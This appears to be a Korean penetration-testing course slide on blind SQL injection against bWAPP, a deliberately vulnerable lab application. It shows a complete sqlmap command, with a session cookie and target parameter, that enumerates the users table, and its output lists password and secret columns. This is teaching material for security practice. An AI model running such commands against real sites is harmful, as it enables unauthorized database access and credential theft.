 Chapter 5
▪ Blind SQL 인젝션
• 웹 서비스 / SOAP
– sqlmap을 통한 Blind SQL 인젝션
sqlmap -u "http://192.168.202.129:8080/bWAPP/sqli_5.php"
--cookie="PHPSESSID=6592396735dbce3e465f6296ce7f9cde; security_level=0"
--data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" -D bWAPP -T users --columns
▪ -T : 테이블 명 입력
▪ --colums : 테이블의 컬럼 출력
▪ users 테이블의 컬럼을 검사하는 구문
Database: bWAPP
Table: users
[9 columns]
+-----------------+--------------+
| Column | Type |
+-----------------+--------------+
| activated | tinyint(1) |
| activation_code | varchar(100) |
| admin | tinyint(1) |
| email | varchar(100) |
| id | int(10) |
| login | varchar(100) |
| password | varchar(100) |
| reset_code | varchar(100) |
| secret | varchar(100) |
+-----------------+--------------+
[ sqlmap result ]
26 / 48